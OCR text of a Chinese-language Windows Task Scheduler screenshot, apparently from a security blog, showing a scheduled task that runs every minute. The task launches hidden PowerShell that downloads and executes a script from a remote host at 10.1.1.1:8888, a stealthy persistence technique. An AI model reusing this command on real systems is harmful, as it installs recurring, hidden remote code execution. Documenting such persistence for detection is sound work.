 任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果 创建者
Optimize St... 准备就绪 当计算机空闲时 2020/12/11 19:46:37 操作成功完成。 (0x0) Microsoft Corporation
Optimize St... 准备就绪 当计算机空闲时 2020/12/11 19:46:37 操作成功完成。 (0x0) Microsoft Corporation
Security Scr... 准备就绪 在 2020/12/11 的 22:30 时 - 触发后，无限期地每隔 00:01:00 重复一次。 2020/12/11 22:31:00 不显示 Administrator
常规 触发器 操作 条件 设置 历史记录(已禁用)
操作 详细信息
启动程序 powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring("""http://10.1.1.1:8888/logo.txt"""))"
操作
任务计划程序库
创建基本任务...
创建任务...
导入任务...
显示所有正在运行的任务
启用所有任务历史记录
新文件夹...
查看
刷新
帮助
所选项
运行
结束
禁用
导出...
属性
删除
帮助
微信号: Bypass--